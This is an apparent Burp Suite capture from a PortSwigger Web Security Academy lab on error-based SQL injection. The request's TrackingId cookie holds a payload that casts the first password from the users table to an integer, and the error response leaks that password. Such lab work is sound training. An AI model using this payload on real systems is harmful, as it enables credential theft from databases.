 Request
Pretty Raw Hex
1 GET / HTTP/2
2 Host: 0aa1004d03a691ca805d128b00290085.web-security-academy.net
3 Cookie: TrackingId=' or 1=cast((select password from users limit 1) as INT)-- -; session=hg4WZkQ9pk5WnxDg5VS0Cbg2pKMShkJf
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://portswigger.net/
9 Dnt: 1
10 Sec-Gpc: 1
11 Upgrade-Insecure-Requests: 1
12 Sec-Fetch-Dest: document
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-Site: cross-site
Search
Response
Pretty Raw Hex Render
36 </div>
37 </section>
38 </div>
39 <div theme="">
40 <section class="maincontainer">
41 <div class="container">
42 <header class="navigation-header">
43 </header>
44 <h4>
ERROR: invalid input syntax for type integer: "ncosrccktehs67a0sikq"
</h4>
45 <p class=is-warning>
ERROR: invalid input syntax for type integer: "ncosrccktehs67a0sikq"
</p>
46 </div>
47 </section>
48 </div>
49 </body>
50 </html>
51